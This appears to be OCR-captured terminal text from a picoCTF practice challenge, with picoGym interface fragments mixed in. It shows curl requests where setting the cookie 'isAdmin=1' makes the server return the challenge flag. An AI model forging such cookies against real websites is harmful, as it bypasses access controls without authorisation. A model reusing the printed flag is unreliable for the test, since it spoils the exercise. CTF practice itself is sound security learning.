 File Actions Edit View Help
└─$ curl http://saturn.picoctf.net:61293/check.php
picoctf.org/practice
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
<html>
<body>
picoCTF
picoGym
<p>Please visit our <a href='/'>homepage</a> and continue as guest.</p>
</body>
</html>
Progress Tracker
┌──(jonathanreyes㉿kali)-[~]
└─$ curl http://saturn.picoctf.net:61293/check.php --cookie "isAdmin=0"
Filters
<html>
<body>
Hide Solved
<p>We apologize, but we have no guest services at the moment.</p>
Show Assigned
</body>
</html>
by Name
┌──(jonathanreyes㉿kali)-[~]
└─$ curl http://saturn.picoctf.net:61293/check.php --cookie "isAdmin=1"
<html>
<body>
Difficulty
<p>picoCTF{gr4d3_A_c00k13_0d351e23}</p>
Easy
</body>